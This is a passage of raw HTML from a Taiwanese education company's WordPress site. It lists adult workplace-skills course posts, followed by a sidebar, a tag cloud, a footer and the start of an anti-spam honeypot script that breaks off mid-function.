			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/course-adult/workingcourse-voice/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-163609 -->

<article id="post-163646" class="tg-meta-style-one post-163646 post type-post status-publish format-standard has-post-thumbnail hentry category-course-adult tag-472 tag-234 tag-456 tag-1207 tag-543 tag-607 tag-1203 tag-1205 tag-407 tag-1187 tag-1150 tag-758 tag-457 tag-983 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/course-adult/workingcourse/" rel="bookmark">職場練功房四部曲｜情緒助攻、邏輯思考、溝通引導、肢體聲音表達，提升工作的關鍵實力(台北開課成人公開班)</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/course-adult/workingcourse/" aria-hidden="true">
				<img width="1500" height="844" src="https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場練功房主KV長形2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="職場練功房四部曲｜情緒助攻、邏輯思考、溝通引導、肢體聲音表達，提升工作的關鍵實力(台北開課成人公開班)" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場練功房主KV長形2.jpg 1500w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場練功房主KV長形2-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場練功房主KV長形2-1024x576.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場練功房主KV長形2-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場練功房主KV長形2-600x338.jpg 600w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場練功房主KV長形2.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/course-adult/workingcourse/" rel="bookmark"><time class="entry-date published" datetime="2023-10-13T18:05:00+08:00">2023-10-13</time><time class="updated" datetime="2023-12-18T20:09:22+08:00">2023-12-18</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/course-adult/" rel="category tag">成人課程</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e6%ba%9d%e9%80%9a/" rel="tag">人際溝通</a>, <a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" rel="tag">企業訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e8%a1%a8%e9%81%94/" rel="tag">公眾表達</a>, <a href="https://www.smartorange.com.tw/tag/%e5%8d%a1%e5%85%a7%e5%9f%ba/" rel="tag">卡內基</a>, <a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92%e7%ae%a1%e7%90%86/" rel="tag">情緒管理</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" rel="tag">成人課程</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b2%e9%9f%b3%e9%ad%85%e5%8a%9b/" rel="tag">聲音魅力</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%8a%80%e8%83%bd/" rel="tag">職場技能</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" rel="tag">職場溝通</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e7%b7%b4%e5%8a%9f%e6%88%bf/" rel="tag">職場練功房</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e8%aa%b2%e7%a8%8b/" rel="tag">職場課程</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" rel="tag">職場進修</a>, <a href="https://www.smartorange.com.tw/tag/%e9%82%8f%e8%bc%af%e6%80%9d%e8%80%83/" rel="tag">邏輯思考</a>, <a href="https://www.smartorange.com.tw/tag/%e9%82%8f%e8%bc%af%e8%a1%a8%e9%81%94/" rel="tag">邏輯表達</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>職場練功房四部曲｜情緒助攻、邏輯思考、溝通引導、肢體聲音表達，提升工作的關鍵實力(台北開課成人公開班)</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/course-adult/workingcourse/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-163646 -->

<article id="post-163611" class="tg-meta-style-one post-163611 post type-post status-publish format-standard has-post-thumbnail hentry category-course-adult tag-1207 tag-taipeicenter tag-607 tag-1205 tag-407 tag-758 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/course-adult/workingcourse-communication/" rel="bookmark">職場練功房｜職場溝通引導法則-掌握局勢的讀心訓練，3/14(四)新竹</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/course-adult/workingcourse-communication/" aria-hidden="true">
				<img width="1500" height="649" src="https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場溝通引導法則KV_01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="職場練功房｜職場溝通引導法則-掌握局勢的讀心訓練，3/14(四)新竹" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場溝通引導法則KV_01.jpg 1500w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場溝通引導法則KV_01-300x130.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場溝通引導法則KV_01-1024x443.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場溝通引導法則KV_01-768x332.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場溝通引導法則KV_01-600x260.jpg 600w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/10/職場溝通引導法則KV_01.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/course-adult/workingcourse-communication/" rel="bookmark"><time class="entry-date published" datetime="2023-10-12T18:02:14+08:00">2023-10-12</time><time class="updated" datetime="2024-03-15T13:18:32+08:00">2024-03-15</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/course-adult/" rel="category tag">成人課程</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%8d%a1%e5%85%a7%e5%9f%ba/" rel="tag">卡內基</a>, <a href="https://www.smartorange.com.tw/tag/taipeicenter/" rel="tag">台北中心</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" rel="tag">成人課程</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%8a%80%e8%83%bd/" rel="tag">職場技能</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" rel="tag">職場溝通</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" rel="tag">職場進修</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>戰勝溝通心理戰，看懂人心決勝點，建立對話溝通力！-掌握局勢的讀心訓練</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/course-adult/workingcourse-communication/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-163611 -->

			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
